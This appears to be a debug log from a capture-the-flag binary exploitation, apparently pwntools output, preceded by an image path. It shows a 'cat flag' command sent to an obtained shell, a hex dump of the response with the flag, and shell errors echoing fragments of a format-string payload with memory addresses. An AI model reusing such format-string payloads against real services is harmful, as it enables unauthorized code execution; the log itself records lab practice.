 [DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x82 bytes:
00000000 66 6c 61 67 7b 33 34 39 65 36 64 63 31 2d 61 66 │flag│{349│e6dc│1-af│
00000010 65 36 2d 34 63 62 33 2d 61 61 33 62 2d 34 66 65 │e6-4│cb3-│aa3b│-4fe│
00000020 34 33 39 35 36 38 34 62 38 7d 0a 73 68 3a 20 32 │4395│684b│8}·s│h: 2│
00000030 3a 20 68 6e 25 31 33 37 63 25 31 39 25 32 34 63 │: hn│%137│c%19│%24c│
00000040 25 32 30 25 32 32 63 25 32 31 14 a0 04 08 15 a0 │%20%│22c%│21··│····│
00000050 04 08 16 a0 04 08 17 a0 04 08 3a 20 6e 6f 74 20 │····│····│··: │not │
00000060 66 6f 75 6e 64 0a 73 68 3a 20 33 3a 20 02 f9 f7 │foun│d·sh│: 3:│ ···│
00000070 ec a0 df f7 01 3a 20 6e 6f 74 20 66 6f 75 6e 64 │····│·: n│ot f│ound│
00000080 0a 0a │··│
00000082
flag{349e6dc1-afe6-4cb3-aa3b-4fe4395684b8}
sh: 2: hn%137c%19%24c%20%22c%21\x14\x04\x15\x04\x16\x04\x17\x04: not found
sh: 3: \xf9\xf7\xec\xa0\xdf\xf7: not found
$